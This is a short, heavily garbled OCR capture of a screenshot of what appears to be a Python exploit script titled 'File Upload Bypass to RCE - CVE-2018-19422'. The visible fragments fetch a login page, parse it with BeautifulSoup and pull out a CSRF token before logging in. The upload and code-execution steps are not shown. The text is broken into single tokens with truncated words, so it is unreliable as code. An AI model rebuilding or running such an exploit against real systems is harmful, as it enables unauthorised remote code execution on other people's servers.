
File Upload Bypass to RCE - CVE-2018-19422 \n'
)
o: '
+
 url_login
)
n
.
get
(
url_login
)
oken_request
.
text
,
'html.parser'
)
ut'
,
attrs 
=
{
'name'
:
'__st'
}
)
[
'value'
]
oken: {csrfToken}"
)
og in..."
)